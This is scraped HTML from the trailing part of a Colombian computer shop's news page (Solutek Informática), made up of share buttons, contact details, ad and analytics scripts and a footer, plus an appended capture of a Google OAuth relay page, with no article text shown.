				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-family: verdana, Arial, sans-serif; text-align: left; ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px; ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-family: verdana, Arial, sans-serif; text-align: left">
				</span></span>
				</span></span></span></span>
				<p>
				&nbsp;</p>


				</span>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">

				<font face="Verdana" size="2">Fuentes: 


				dforceblog.com</font><br>&nbsp;</p>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php" style="text-decoration: none">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; 
<a href="http://twitter.com/solutekcolombia" style="text-decoration: none">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>



            </td>



          </tr>



        </table> 

		</td>



        <td width="230" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">



        &nbsp;<div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b></p>


              	<p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		<p>
		<html>

<html>



        	</td>



      </tr>


	<tr>


		<td height="57" width="959" colspan="2" valign="top" align="center">


		<div align="center">

		<table border="0" width="100%" height="91" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 

				noticias de tecnología y actualidad en nuestro grupo en Facebook 

				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 

				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 

		NOTICIAS</a></font></b></p>


		</td>


	</tr>


</table>


</div>


	<p align="center"><span style="font-weight: 400"><font face="Verdana"><b>
<font size="2">Solutek Informática</font></b><font size="2"><br>



    </font></font>



    <font face="Verdana" size="2">Bogotá - Colombia<br>
	Sur América<br>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364<br>
	</b>2009</font><font face="Verdana"><font size="2"><br>



	<br>



    <br>



    </font>



    <strong> <font size="2">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none">
<font size="2">Dreamstime.com</font></a></strong></font></span></p>


<p align="center">&nbsp;</p>


<p>


<script type="text/javascript">


var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");


document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));


</script>


<script type="text/javascript">


try {


var pageTracker = _gat._getTracker("UA-8500115-4");


pageTracker._trackPageview();


} catch(err) {}</script>


</p>


</body>





</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.solutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NT-GKYsQCdMcSb0XS39hkA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NT-GKYsQCdMcSb0XS39hkA"></script></body></html>